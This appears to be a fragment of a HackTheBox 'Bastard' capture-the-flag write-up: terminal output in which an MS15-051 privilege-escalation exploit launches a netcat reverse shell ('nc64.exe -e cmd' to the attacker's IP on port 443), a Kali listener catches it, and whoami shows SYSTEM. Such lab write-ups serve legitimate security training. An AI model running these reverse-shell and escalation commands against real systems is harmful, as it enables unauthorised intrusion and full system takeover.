 PS C:\inetpub\drupal-7.54> ./ms15-051x64.exe "nc64.exe -e cmd 10.10.16.117 443"
root@Kali:~/hackthebox/bastard# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.9.
Ncat: Connection from 10.10.10.9:49203.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>